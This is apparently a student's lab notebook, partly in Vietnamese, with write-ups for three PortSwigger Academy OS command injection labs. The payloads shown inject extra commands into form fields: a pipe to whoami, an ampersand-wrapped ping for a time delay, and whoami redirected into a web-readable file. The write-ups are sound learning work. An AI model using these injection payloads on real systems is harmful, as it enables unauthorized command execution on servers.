OS command injection
Title:
Date: YYYY-MM-DD
Goal:
(Mục tiêu lab / cái bạn muốn chứng minh)
Target / Asset:
(Host, URL, endpoint, parameter, version, environment)
Setup / Environment:
(Browser, proxy, auth, special config, account used)
Commands / Requests used:
- Command 1 (curl / browser URL / sqlmap command...)
- Command 2
Steps (concise, numbered):
- Bước 1 — làm gì.
- Bước 2 — làm gì.
- Bước 3 — kết quả quan sát.
Observation / Evidence:
- Kết quả thấy trong response / DOM / console.
- Attach: screenshot filenames, saved request files (req.txt), response snippet (redact if needed).
PoC (short):
(Short reproducible input or URL — giữ an toàn, có thể obfuscate payload)

Title: OS command injection, simple case
Date: 11/10/2025
Goal:
Thực thi được lệnh whoami
Target / Asset:
https://0afc006504bed2f6800af446000c00b1.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:
Steps (concise, numbered):
Bước 1 — Ta injected vào thêm | whoami vào store id
Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
productId=2&storeId=1|whoami

Title: Blind OS command injection with time delays
Date: 11/10/2025
Goal:
Dùng Os command để khiến cho trang web dừng 10 giây
Target / Asset:
https://0aab00410422fea080bd583600c70042.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
Bước 1 — Ta inject them đoạn %26+ping+-c+10+127.0.0.1+%26 vào field email
Bước 2 — kết quả quan sát.
Observation / Evidence:
Ta sẽ thấy nó bị delay 10s
PoC (short):
csrf=YmE00CqgoaBa2FFXWpv92dr5PEff0A6J&name=123&email=123%40gmail.com%26+ping+-c+10+127.0.0.1+%26+&subject=123&message=123

Title: Blind OS command injection with output redirection
Date: 11/10/2025
Goal:
Thực hiện được lệnh whoami và xem được file output
Target / Asset:
https://0a6000f704683d21807526aa0076005c.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
Bước 1 — Ta thực hiện việc injected thêm đoạn %26+whoami+>+/var/www/images/conmeo.txt+%26 vào email
Bước 2 — sau đó truy cập thông qua đường dẫn https://0a6000f704683d21807526aa0076005c.web-security-academy.net/image?filename=conmeo.txt
Bước 3 — kết quả quan sát.
Observation / Evidence:

PoC (short):
%26+whoami+>+/var/www/images/conmeo.txt+%26

